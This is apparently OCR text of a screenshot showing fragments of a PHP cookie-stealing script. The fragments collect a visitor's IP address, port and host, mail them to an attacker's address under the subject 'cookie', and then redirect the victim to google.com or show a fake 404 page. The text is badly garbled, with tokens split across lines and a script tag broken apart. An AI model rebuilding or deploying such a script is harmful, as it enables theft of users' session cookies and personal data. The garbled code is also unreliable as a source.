
	$redirect 
=
"https://www.google.com"
;
Echo
'<script>document. Location="'
.
 $redirect
.
'"</scri
}
else
print
'

r>

 	<b><font color="red">404</font></b><br></center>'
;
env
(
'HTTP_X_FORWARDED_FOR'
))
env
(
'HTTP_X_FORWARDED_FOR'
);
env
(
'REMOTE_ADDR'
);
P:"
.
$ip
.
"| PORT: "
.
$rem_port
.
"| HOST:"
.
 $rem_host
.
"| A
  	$Send 
=
 mail 
(
$YourMail
,
"cookie"
,
$Msg
);
If
(
$Send
)
{
if
(
$redirect 
<>
""
){
 	header
(
"location:"
.
$redirect
);
}